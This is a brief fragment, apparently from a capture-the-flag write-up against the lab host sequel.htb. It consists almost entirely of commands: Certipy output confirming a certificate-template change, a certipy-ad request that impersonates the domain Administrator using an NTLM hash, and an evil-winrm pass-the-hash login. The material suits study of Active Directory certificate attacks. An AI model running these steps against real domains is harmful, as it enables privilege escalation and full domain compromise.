[*] Successfully updated 'DunderMifflinAuthentication'sudo ntpdate -s 10.10.11.51;certipy-ad req -u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -target dc01.sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn Administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 evil-winrm -i 10.10.11.51 -u "administrator" -H "7a*******************************"